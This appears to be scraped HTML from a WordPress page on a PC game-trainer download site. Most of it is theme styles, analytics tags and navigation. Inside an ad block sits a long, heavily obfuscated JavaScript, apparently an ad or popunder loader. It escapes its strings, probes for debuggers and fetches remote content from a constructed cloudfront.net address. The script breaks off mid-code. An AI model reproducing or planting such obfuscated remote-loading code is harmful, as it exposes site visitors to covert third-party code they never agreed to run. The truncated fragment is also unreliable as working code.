.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.game-trainer.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-style-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1366px; }

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.game-trainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.game-trainer.com/wp-json/wp/v2/posts/12464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.game-trainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.game-trainer.com/?p=12464' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-300x300.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="OR2lT5QSJ30mvh7iA2YQHT1RFBqvvPmuAT6K_J8HdTg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L95X4KL8M5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L95X4KL8M5');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-12464 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://www.game-trainer.com/" rel="home">Game Trainer</a></p>
																	<p class="site-description">PC Game Trainers and Fling Download</p>
																							</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-mobile" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
									
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
										
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
															<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var 